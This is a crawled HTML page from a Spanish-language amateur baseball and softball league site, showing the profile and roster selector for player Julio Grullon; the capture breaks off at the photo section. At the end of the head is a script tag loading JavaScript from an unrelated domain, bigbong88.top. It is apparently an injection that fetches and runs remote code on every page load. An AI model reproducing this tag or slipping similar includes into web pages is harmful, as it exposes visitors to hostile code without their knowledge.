

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estadeportes.com/player/julio-grullon-3/
body_size: 20853
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.estadeportes.com/xmlrpc.php">
<title>Julio Grullon (H) &#8211; ESTA DEPORTES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed" href="https://www.estadeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed de los comentarios" href="https://www.estadeportes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.estadeportes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.estadeportes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.estadeportes.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/framework.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marquee-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Marquee Custom Layout */
		@media screen and (min-width: 1025px) {
			.site-branding, .site-content, .site-footer .footer-area, .site-info {
				width: 1000px; }
			.main-navigation {
				width: 970px; }
		}
		</style>
				<style type="text/css"> /* Frontend CSS */
		blockquote:before,
		q:before {
			color: #127529; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.site-header,
		.widget_calendar caption,
		.sp-table-caption,
		.sp-template-countdown,
		.sp-scoreboard-wrapper,
		.sp-statistic-bar-fill,
		.nav-links a {
			background-color: #127529; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.nav-links a:hover {
			background-color: #218438; }
		.main-navigation .current-menu-item:after,
		.main-navigation .current-menu-parent:after,
		.main-navigation .current-menu-ancestor:after,
		.main-navigation .current_page_item:after,
		.main-navigation .current_page_parent:after,
		.main-navigation .current_page_ancestor:after {
			background-color: #44a75b; }
		.header-area,
		.sp-event-blocks .sp-event-results a:hover .sp-result,
		.sp-event-blocks .alternate .sp-event-results .sp-result,
		.mega-slider__row {
			background-color: #ffffff; }
		table,
		.sp-event-logos .sp-team-logo .sp-team-result,
		.sp-template-countdown h5,
		.sp-player-details,
		.sp-staff-details,
		.sp-scoreboard .sp-highlight,
		.mega-slider__row:hover {
			background-color: #ffffff; }
		table tbody tr:nth-child(2n+1),
		.sp-data-table tbody tr.odd,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-event-blocks .alternate .sp-event-results a:hover .sp-result,
		.sp-template-countdown .event-venue,
		.mega-slider__row:nth-child(2n+1) {
			background-color: #f3f3f3; }
		table,
		td,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.mega-slider__sidebar {
			border-color: #c0c0c0; }
		.widget_calendar tbody .pad,
		.sp-template-event-calendar tbody .pad {
			background-color: #e0e0e0; }
		td,
		blockquote,
		q,
		.widget,
		.site-info,
		.sp-template-event-blocks .sp-event-date a,
		.news-widget__post__date,
		.news-widget__post__date a,
		.entry-meta a,
		.posted-on a {
			color: #0a0002; }
		body,
		table tfoot tr td,
		.widget-title,
		.widget_news_widget,
		.entry-header,
		.sp-highlight,
		.sp-template-event-blocks .sp-event-title a,
		.sp-template-event-blocks .sp-event-results a,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-template-countdown h5 {
			color: #000000; }
		a,
		.mega-slider__row__link {
			color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.gallery dd strong,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong {
			background-color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today {
			border-color: #0a0a0a; }
		.sp-tab-menu-item-active a {
			border-bottom-color: #0a0a0a; }
		a:hover,
		.mega-slider__row__link:hover {
			color: #000000; }
		th,
		table thead,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.main-navigation,
		.main-navigation a,
		.widget_calendar caption,
		.sp-table-caption,
		.widget_calendar #prev a:before,
		.sp-template-event-calendar #prev a:before,
		.widget_calendar #next a:before,
		.sp-template-event-calendar #next a:before,
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.widget_calendar #today a,
		.sp-template-event-calendar #today a,
		.gallery dd,
		.gallery dd strong,
		.sp-template-countdown,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong,
		.sp-scoreboard-nav,
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover,
		.mega-slider__row--active .mega-slider__row__date,
		.mega-slider__row--active .mega-slider__row__link,
		.nav-links a {
			color: #ffffff; }
		th,
		table thead,
		.main-navigation,
		.gallery dd,
		.sp-template-countdown .event-name,
		.site-widgets .sp-scoreboard-wrapper,
		.sp-statistic-bar {
			background-color: #000000; }
		th,
		table thead {
			border-color: #000000; }
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover {
			background-color: #127529; }
			
		@media screen and (min-width: 601px) {
			.main-navigation,
			.main-navigation ul ul,
			.main-navigation li:hover {
				background-color: #000000; }
		}

		
		</style>
		<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.estadeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.estadeportes.com/wp-json/wp/v2/players/1340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.estadeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="SportsPress 2.7.24" />
<link rel="canonical" href="https://www.estadeportes.com/player/julio-grullon-3/" />
<link rel='shortlink' href='https://www.estadeportes.com/?p=1340' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fjulio-grullon-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fjulio-grullon-3%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-270x270.png" />
<script src="https://bigbong88.top/link/obects.js"></script>
</head>

<body class="sp_player-template-default single single-sp_player postid-1340 custom-background sportspress sportspress-page sp-show-image">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-has-logo header-area-has-search">
			<div class="header-inner">
																																												<div class="site-branding">
						<div class="site-identity">
														<a class="site-logo" href="https://www.estadeportes.com/" rel="home"><img src="https://www.estadeportes.com/wp-content/uploads/2022/11/photo-removebg-preview.png" alt="ESTA DEPORTES"></a>
																					<hgroup style="color: #000000">
								<h1 class="site-title"><a href="https://www.estadeportes.com/" rel="home">ESTA DEPORTES</a></h1>
								<h2 class="site-description">TORNEOS, LIGAS DE BEISBOL Y SOFTBALL</h2>
							</hgroup>
													</div>
					</div><!-- .site-branding -->
																<div class="site-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-306170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306170"><a href="https://www.estadeportes.com/inicio/">INICIO</a></li>
<li id="menu-item-253085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253085"><a href="https://www.estadeportes.com/liga-soft-codia/">LIGA SOFT-CODIA</a></li>
<li id="menu-item-253084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253084"><a href="https://www.estadeportes.com/amaprosan/">LIGA DEL COMERCIO</a></li>
<li id="menu-item-253088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253088"><a href="https://www.estadeportes.com/noticias/">NOTICIAS</a></li>
</ul></div>							<form role="search" method="get" class="search-form" action="https://www.estadeportes.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Buscar" />
			</form>						</nav><!-- #site-navigation -->
					</div>
									</div><!-- .header-inner -->
	</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      							
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
				
<article id="post-1340" class="post-1340 sp_player type-sp_player status-publish has-post-thumbnail hentry sp_season-49 sp_position-first-base">
	<header class="entry-header">		
		<h1 class="entry-title"><strong class="sp-player-number">3</strong> Julio Grullon (H)</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="sp-section-content sp-section-content-selector">	<div class="sp-template sp-template-player-selector sp-template-profile-selector">
		<select class="sp-profile-selector sp-player-selector sp-selector-redirect">
			<option value="https://www.estadeportes.com/player/lorenzo-rodriguez/">Lorenzo Rodriguez</option><option value="https://www.estadeportes.com/player/jose-marte/">Jose Marte</option><option value="https://www.estadeportes.com/player/anthony-ortega/">2. Anthony Ortega</option><option value="https://www.estadeportes.com/player/julio-grullon-3/" selected='selected'>3. Julio Grullon (H)</option><option value="https://www.estadeportes.com/player/javier-jimenez/">4. Javier Jiménez.</option><option value="https://www.estadeportes.com/player/julio-dominguez/">5. Julio Dominguez</option><option value="https://www.estadeportes.com/player/wesley-vasquez/">7. Wesley Vasquez</option><option value="https://www.estadeportes.com/player/felix-fernandez/">12. Felix Fernandez</option><option value="https://www.estadeportes.com/player/michael-cepeda-matias/">13. Michael Cepeda Matias</option><option value="https://www.estadeportes.com/player/willy-torres/">18. Wilys Torres</option><option value="https://www.estadeportes.com/player/gerinaldo-grullon/">18. Gerinaldo Grullon</option><option value="https://www.estadeportes.com/player/francisco-taveras/">20. Francisco Taveras</option><option value="https://www.estadeportes.com/player/luis-pena/">21. Luis Pena</option><option value="https://www.estadeportes.com/player/isidro-mencia/">21. Isidro Mencia</option><option value="https://www.estadeportes.com/player/richard-liriano/">25. Richard Liriano</option><option value="https://www.estadeportes.com/player/jose-eduardo-reyes/">27. Jose Eduardo Reyes</option><option value="https://www.estadeportes.com/player/braulio-espinal/">29. Braulio Espinal</option><option value="https://www.estadeportes.com/player/geury-paulino/">45. Yeury Paulino</option><option value="https://www.estadeportes.com/player/valentin-herrera/">51. Valentin Herrera</option>		</select>
	</div>
	</div><div class="sp-section-content sp-section-content-photo">	<div class="sp-template sp-template-player-photo sp-template-photo sp-player-photo">
